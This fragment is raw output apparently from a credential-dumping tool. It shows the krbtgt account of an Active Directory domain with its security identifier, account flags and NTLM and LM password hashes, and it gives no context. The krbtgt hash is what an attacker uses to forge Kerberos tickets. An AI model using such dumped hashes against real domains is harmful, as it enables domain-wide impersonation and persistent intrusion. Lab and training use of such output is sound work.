 Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010202 ( ACCOUNTDISABLE NORMAL_ACCOUNT DONT_EXPIRE_PA
WD )
Account expiration :
Password last change : 4/25/2022 7:18:22 PM
Object Security ID : S-1-5-21-3885271727-2693558621-2658995185-502
Object Relative ID : 502
Credentials:
Hash NTLM: 16f9af38fca3ada405386b3b57366082
ntlm- 0: 16f9af38fca3ada405386b3b57366082
lm - 0: 35c7b671efe40860dc078afd2786c902